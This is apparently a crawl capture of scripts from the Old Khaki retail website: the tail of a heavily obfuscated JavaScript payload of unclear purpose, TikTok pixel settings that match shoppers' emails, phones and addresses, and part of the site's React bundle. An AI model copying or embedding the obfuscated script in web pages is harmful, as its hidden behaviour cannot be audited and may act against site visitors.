MHg4MDAsJ2IoZzQnKStIKDB4M2Q1LCdk'+'ZldGJykrSCgweDc3ZCwnVG9wWicpK0goM'+_0x2487795u(0x2bf)+_0x2487795u(0x19f)+_0x2487795u(0x2f2)+'V0YnKStIKDB4MWRmLCdxZ10lJykrSCgwe'+'DMyOSwnSXp6MCcpK0goMHg2ZjIsJzdOSj'+'UnKStIKDB4ODczLCdCNShYJykrSCgweDg'+'xMiwnYihnNCcpK0goMHg0N2YsJ2dnM2kn'+'KStIKDB4NWRiLCdnZzNpJykrSCgweDY5Y'+_0x2487795u(0x268)+_0x2487795u(0x2a5)+_0x2487795u(0x226)+'KDB4NjdiLCdrWWpTJykrSCgweDc3NSwnS'+'HpNdicpK0goMHg4NjQsJzhOWHonKStIKD'+'B4NjgyLCdoUDZzJykrSCgweDI4MywnQU1'+_0x2487795u(0x22e)+'MjdhLCdVbCoxJykrSCgweDI2MSwnbSNBV'+'ScpK0goMHgyMTEsJyZaOW8nKSksZFtIKD'+'B4ODI5LCdxZ10lJyldPUgoMHg1YjMsJ2t'+'ZalMnKStIKDB4MzdjLCdFYUV3JykrJ25n'+'JyxkW0goMHg1YmQsJ1smQHknKV09ZnVuY'+'3Rpb24ocyx0LHUsdix3LHgseSx6LEEsQi'+'xDKXtyZXR1cm4gcyh0LHUsdix3LHgseSx'+'6LEEsQixDKTt9LGRbSCgweDQwNywna1lq'+'UycpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzfHx0O30sZFtIKDB4M2EwLCdJenowJy'+'ldPWZ1bmN0')+(_0x2487795u(0x233)+'iBzKHQsdSx2LHcseCx5KTt9LGRbSCgweD'+'hiNywnWmVhbCcpXT1mdW5jdGlvbihzLHQ'+'sdSx2LHcpe3JldHVybiBzKHQsdSx2LHcp'+'O30sZFtIKDB4NWU1LCcpRkNdJyldPUgoM'+'HgzOTAsJ2xdYU0nKStIKDB4NjJjLCdtI0'+'FVJykrSCgweDg0MSwnemchNicpKyddJyx'+_0x2487795u(0x1b7)+'NiwnRWFFdycpK0goMHgyNWEsJ01sbnknK'+'StIKDB4ODc3LCdhJlc1JykrSCgweDNmNS'+'wnKUZDXScpLGRbSCgweDM4MCwnKEJqVic'+_0x2487795u(0x1e4)+'ZiwnN2hGeScpK0goMHg2Y2QsJ2tGcUgnK'+'StIKDB4MzQyLCdeKEtxJykrJ10nLGRbSC'+'gweDVhOSwnRldKRScpXT1IKDB4MzNhLCc'+'pa0ljJykrSCgweDQxMSwnVWwqMScpK0go'+_0x2487795u(0x135)+_0x2487795u(0x2b8)+_0x2487795u(0x2f6)+'zLHQsdSx2LHcseCx5LHosQSxCLEMpe3Jl'+'dHVybiBzKHQsdSx2LHcseCx5LHosQSxCL'+'EMpO30sZFtIKDB4NmQwLCdiKGc0JyldPW'+_0x2487795u(0x2e4)+'0LHUpO307dmFyIGY9ZCxoPWZ1bmN0aW9u'+_0x2487795u(0x2ce)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEk9XzB4OTIwMjQzOWQ7aWY'+_0x2487795u(0x30c)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x2487795u(0x250)+_0x2487795u(0x194))+('PSFbXSx2O307fSgpO2Z1bmN0aW9uIGkoc'+_0x2487795u(0x22b)+'g4LCd5UCFDJyldPWZbSigweDc0YSwnMnA'+_0x2487795u(0x15e)+'ZnVuY3Rpb24oeixBKXt2YXIgSz1KO3Jld'+'HVybiBmW0soMHg1YmUsJ20jQVUnKV0oei'+'xBKTt9LHVbSigweDg5ZiwnRldKRScpXT1'+'mW0ooMHgyMjUsJ0czJDEnKV0sdVtKKDB4'+'Njk4LCcmWjlvJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIEw9SjtyZXR1cm4gZltMKDB4M2'+'ViLCd6ZyE2JyldKHosQSk7fSx1W0ooMHg'+'1NzQsJ3lQIUMnKV09ZltKKDB4NmVkLCdE'+'XjJGJyldLHVbSigweDYzNywnbF1hTScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBNPUo7cm'+_0x2487795u(0x266)+'6LEEpO30sdVtKKDB4N2JmLCdxZ10lJyld'+_0x2487795u(0x248)+'Hg4NDYsJ1VsKjEnKV09ZnVuY3Rpb24oei'+_0x2487795u(0x290)+'1OGEsJzFNcSQnKV0oeixBKTt9LHVbSigw'+'eDM2NiwnKEJqVicpXT1mdW5jdGlvbih4K'+_0x2487795u(0x214)+_0x2487795u(0x32c)+'vcih2YXIgdyBpbiBzKWlmKGZbSigweDgz'+'YywnMmF1NycpXSh3W0ooMHgzMWUsJ2pXM'+'TUnKSsnaCddLHQpJiZmdW5jdGlvbih4LH'+_0x2487795u(0x1dc)+_0x2487795u(0x1f8)+'dmFyIFE9UCxCPXt9O0JbUSgweDc0NSwnQ'+_0x2487795u(0x36c)+_0x2487795u(0x340))+('QixEPXZbUSgweDRhNCwnRiVxdicpXSh0e'+'XBlb2Ygd2luZG93LHZbUSgweDMyYSwna0'+'ZxSCcpXSk/d2luZG93OnZbUSgweDI2ZSw'+'nYihnNCcpXSh0eXBlb2YgcHJvY2Vzcyx2'+'W1EoMHgyNDUsJzhOWHonKV0pJiZ2W1EoM'+'Hg0NGYsJ3FnXSUnKV0odHlwZW9mIHJlcX'+_0x2487795u(0x1e9)+'mdltRKDB4ODNiLCdQRkFJJyldKHR5cGVv'+'ZiBnbG9iYWwsdltRKDB4ODE2LCdnZzNpJ'+'yldKT9nbG9iYWw6dGhpcyxFPWZ1bmN0aW'+_0x2487795u(0x1b0)+'4MWM1LCcyYXU3JykpKydwJ10oQ1tSKDB4'+'NzhmLCdbJkB5JyldKTtyZXR1cm4hRltSK'+'DB4MWU3LCdxZ10lJyldKHopO307cmV0dX'+'JuIHZbUSgweDdkOCwncVhPTCcpXShFKTt'+'9KTtmW1AoMHgxZjEsJ1szTzYnKV0oeik7'+_0x2487795u(0x145)+'1BGQUknKV0oQSx5W1AoMHgxZGEsJ0FNei'+'knKSsnaCddKTtBKyspaWYoZltQKDB4Nzd'+_0x2487795u(0x240)+'SScpK1AoMHg2MGMsJ2tGcUgnKV0oeVtBX'+'VsweDBdKSx5W0FdWzB4MV0pKXJldHVybj'+_0x2487795u(0x179)+'pKXJldHVybiBzW3ddO31mdW5jdGlvbiBq'+_0x2487795u(0x246)+_0x2487795u(0x1d8)+'U9ZltTKDB4M2Q5LCdIek12JyldW1MoMHg'+'0NDMsJzFNcSQnKSsnY2UnXSh0LCcnKSx0'+'PWZbUygweDdiNSwnRWFFdycpXShidG9hL'+'HMpW1MoMHgxY2QsJzJhdTcnKV0oJz0nLD'+_0x2487795u(0x347))+('eDIzYiwndERbaScpXSgnLicpW1MoMHg0Y'+'mUsJ3FnXSUnKV0oJycpW1MoMHgzOWQsJ3'+_0x2487795u(0x136)+'VWmsnKV0oJycpLHM9dFtTKDB4NDQzLCcx'+'TXEkJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x2487795u(0x311)+'4gU3RyaW5nW1QoMHg3Y2UsJ0l6ejAnKSt'+'UKDB4NjdmLCcmWjlvJykrJ2RlJ10oZltU'+_0x2487795u(0x19a)+'CwnbSNBVScpXSh2LCdaJyk/MHg1YToweD'+'dhLHY9ZltUKDB4MmUyLCc3Tko1JyldKHZ'+'bVCgweDhhYSwnVWwqMScpK1QoMHg2OGMs'+_0x2487795u(0x352)+'CgweDM1YywnYihnNCcpXSh2LDB4MWEpKT'+'t9KSx0PW5ldyBSZWdFeHAoZltTKDB4NzI'+'4LCdVbCoxJyldLCdnJyk7cmV0dXJuIGZb'+_0x2487795u(0x12c)+_0x2487795u(0x27b)+'B5JyldKGZbUygweDM1NCwna1lqUycpXSh'+'mW1MoMHg4OTcsJ3REW2knKV0odSxmW1Mo'+'MHg1NWMsJ2EmVzUnKV0pLGZbUygweDc3Z'+'SwneVBpdCcpXVtTKDB4NzZjLCdnZzNpJy'+'krJ2NlJ10odCwnJykpLCcvJykscyksZlt'+'TKDB4N2NjLCcmWjlvJyldKTt9dmFyIGss'+'bCxtLHEscj1uZXcgUmVnRXhwKGZbSCgwe'+'Dc2NSwnKWtJYycpXSwnZycpO2s9ZltIKD'+'B4M2IwLCcxTXEkJyldLGw9cixtPWZ1bmN'+'0aW9uKCl7dmFyIFU9SCxzPWZbVSgweDcy'+'NSwnOE5YeicpXSh3aW5kb3cse30pLHQ9b'+'mV3IFJlZ0V4cChmW1UoMHgzYWUsJ1smQH'+'knKV0sJ2cn')+('KSx0PXNbZltVKDB4NWVhLCdHcyN6JyldW'+'1UoMHg2ZDgsJ0YlcXYnKSsnY2UnXSh0LC'+'cnKV07dCYmKG5ldyB0KDB4MCwweDApW1U'+'oMHg2NDEsJ3lQaXQnKV09ZltVKDB4MmQ1'+_0x2487795u(0x166)+_0x2487795u(0x305)+'ldKGksZltWKDB4MjFhLCdrRnFIJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x2487795u(0x35c)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+_0x2487795u(0x125)+'NTksJ0dzI3onKV0oaSx1LDB4OCxbMHg3L'+_0x2487795u(0x27f)+'YzXSxbMHgwLDB4NmNdKSwhIXUmJmZbVig'+'weDVhMSwnbF1hTScpXShpLHUsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKHE9ZltIKDB4Nzk1LCdFYUV3Jy'+'ldKHEsd2luZG93KSl8fChxPWZbSCgweDY'+'xZSwneVBpdCcpXShpLHEsMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltIKDB4Njg5LCc3'+'Tko1JyldKHEsa1tIKDB4MjdmLCdhJlc1J'+'ykrJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x4795241.slice(_0x4795241.indexOf("{") + 1, _0x4795241.lastIndexOf("}"))})())),l[Z(0x287,'e3d&')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3130
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="55486e06-f773-11f0-83ab-b83fd2e26fca";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '55489ba3-f773-11f0-83ab-b83fd2e26fca';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":true,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/432.js
body_size: 11400
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[432],{94787:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(87462),a=r(67294),o=r(33344),l=r(15193),i=r(39731),s=r(87742);const c=()=>{const{site:e,buildUrl:t}=(0,s.Z)(),r=e.id,c=(0,o.jC)("BackTop",{variant:r}),[m,p]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",d),()=>window.removeEventListener("scroll",d))),[]);const d=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;p(e>750)};return a.createElement(a.Fragment,null,m&&a.createElement(l.zx,(0,n.Z)({},c.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(i.g8,c.chevron)))}},52785:(e,t,r)=>{r.d(t,{Tn:()=>W,H2:()=>m,A1:()=>ae,z0:()=>ce,yo:()=>T,y$:()=>O,a5:()=>s,E5:()=>A,vB:()=>R,bO:()=>ie,r1:()=>E,sR:()=>x});var n=r(67294),a=r(45697),o=r.n(a),l=r(68527),i=r(34651);const s=({mobileImage:e,desktopImage:t})=>n.createElement(l.xu,{className:"image-tile"},n.createElement("figure",{className:"image-tile-figure"},e&&t?n.createElement(n.Fragment,null,n.createElement(l.xu,{display:{base:"block",sm:"none"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt}))),n.createElement(l.xu,{display:{base:"none",sm:"block"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})))):e?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt})):t?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 